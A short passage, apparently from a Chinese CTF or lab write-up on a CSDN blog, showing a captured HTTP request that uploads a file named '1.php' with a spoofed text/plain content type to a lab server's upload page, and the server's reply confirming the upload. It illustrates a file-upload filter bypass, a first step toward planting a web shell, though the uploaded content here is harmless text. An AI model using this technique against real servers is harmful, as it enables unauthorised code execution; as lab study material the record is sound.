 POST /myuploader_priv/ HTTP/1.1
Host: 192.168.195.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.195.134/myuploader_priv/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------21715136562320
Content-Length: 295
-----------------------------21715136562320
Content-Disposition: form-data; name="upme"; filename="1.php"
Content-Type: text/plain
12345678
-----------------------------21715136562320
Content-Disposition: form-data; name="submit"
Upload
-----------------------------21715136562320--
HTTP/1.1 200 OK
Date: Sun, 05 Apr 2020 08:56:43 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
Content-Length: 359
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
<div align="center">
<h1>Upload Me</h1>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="upme"><input type="submit" name="submit" value="Upload">
</form>
</div>
</body>
</html>
File uploaded. Find the secret file on server .. files/1.php
https://blog.csdn.net/yiqiushi4748